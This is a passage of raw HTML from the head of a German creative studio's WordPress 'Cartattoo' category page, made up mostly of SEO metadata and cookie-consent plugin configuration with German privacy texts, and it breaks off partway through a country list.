

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bomber.de/category/cartattoo/
body_size: 41467
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_63290 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Cartattoo Archive - BOMBER - Atelier für urbane Kommunikation</title>
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cartattoo Archive - BOMBER - Atelier für urbane Kommunikation" />
<meta property="og:url" content="https://www.bomber.de/category/cartattoo/" />
<meta property="og:site_name" content="BOMBER - Atelier für urbane Kommunikation" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bomber.de/category/cartattoo/","url":"https://www.bomber.de/category/cartattoo/","name":"Cartattoo Archive - BOMBER - Atelier für urbane Kommunikation","isPartOf":{"@id":"https://www.bomber.de/#website"},"primaryImageOfPage":{"@id":"https://www.bomber.de/category/cartattoo/#primaryimage"},"image":{"@id":"https://www.bomber.de/category/cartattoo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?fit=630%2C431&ssl=1","breadcrumb":{"@id":"https://www.bomber.de/category/cartattoo/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.bomber.de/category/cartattoo/#primaryimage","url":"https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?fit=630%2C431&ssl=1","contentUrl":"https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?fit=630%2C431&ssl=1","width":630,"height":431,"caption":"BMW ArtCar 1993 BMW 635 CSI @ VG Bild Kunst, Bonn"},{"@type":"BreadcrumbList","@id":"https://www.bomber.de/category/cartattoo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.bomber.de/"},{"@type":"ListItem","position":2,"name":"Cartattoo"}]},{"@type":"WebSite","@id":"https://www.bomber.de/#website","url":"https://www.bomber.de/","name":"BOMBER - Atelier für urbane Kommunikation","description":"Interdisziplinäres Kreativstudio für urbane Kunst, Design und Kommunikation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bomber.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.bomber.de' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Feed" href="https://www.bomber.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Kommentar-Feed" href="https://www.bomber.de/comments/feed/" />
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Cartattoo Kategorie-Feed" href="https://www.bomber.de/category/cartattoo/feed/" />
<script data-cfasync="false" type="text/javascript" src="https://www.bomber.de/wp-content/dc9ead61278846dde62bfecd66f4c92a/dist/2073973704.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="af746fe756c9ab21291f3bc23d0f008f01-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.10","restUrl":"https:\/\/www.bomber.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"540ec4eb36650445","restRoot":"https:\/\/www.bomber.de\/wp-json\/","restQuery":{"_v":"5.2.10","_locale":"user"},"restNonce":"3d6c3cb7ea","restRecreateNonceEndpoint":"https:\/\/www.bomber.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.bomber.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.bomber.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#002535\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#757575\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#000000\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#000000\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#c41b1b\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#000000\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#000000\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#757474\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Mit deiner Einwilligung stimmst du auch der Datenverarbeitung gekennzeichneter Services gem\\u00e4\\u00df {{legalBasis}} zu, mit Risiken wie unzureichenden Rechtsmitteln, unbefugtem Zugriff durch Beh\\u00f6rden ohne Information oder Widerspruchsm\\u00f6glichkeit, unbefugter Weitergabe an Dritte und unzureichenden Datensicherheitsma\\u00dfnahmen.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":3183,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":61033,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]}]","links":[{"id":61031,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":865,"url":"https:\/\/www.bomber.de\/kontakt\/datenschutz\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"BOMBER - Atelier f\u00fcr urbane Kommunikation","country":"DE","contactEmail":"base64-encoded:Ym9tYmVyQGJvbWJlci5kZQ==","contactPhone":"","contactFormUrl":"https:\/\/www.bomber.de\/kontakt\/"},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:7db6bcb","revisionHash":"8f021629d5d4b2311f3ecd7b66a2f8a0","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/www.bomber.de\/wp-content\/dc9ead61278846dde62bfecd66f4c92a\/dist\/","anonymousHash":"dc9ead61278846dde62bfecd66f4c92a","hasDynamicPreDecisions":false,"isLicensed":false,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa 